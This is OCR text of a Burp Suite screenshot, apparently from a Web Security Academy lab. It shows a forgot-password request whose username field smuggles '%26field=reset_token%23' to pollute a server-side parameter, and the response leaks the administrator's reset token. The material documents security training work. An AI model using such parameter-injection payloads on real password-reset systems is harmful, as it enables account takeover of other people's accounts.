 Burp Project Intruder Repeater View Help Hackvertor
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor Search Settings
7 × 8 × +
Send Cancel < > Target: https://0aa7006803376e51801f124600b70030.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor \n
1 POST /forgot-password HTTP/2
2 Host: 0aa7006803376e51801f124600b70030.web-security-academy.net
3 Cookie: session=IoAGNnEWp6c37i47t5RStbQZNU521nbr
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101
Firefox/140.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0aa7006803376e51801f124600b70030.web-security-academy.net/fo
rgot-password
9 Content-Type: x-www-form-urlencoded
10 Content-Length: 83
11 Origin:
https://0aa7006803376e51801f124600b70030.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 csrf=h6WnCUFLkjs77ChkbbyquBiNHy1UwXsT&username=
administrator%26field=reset_token%23
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 66
6
7 {
"type":"reset_token",
"result":"ay7njt0nbgy1iatb39q535qcayhzmfje"
}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 18
Response headers 4
Inspector
Notes
Done 212 bytes | 410 millis
Event log (9) All issues (197) Memory: 317.1MB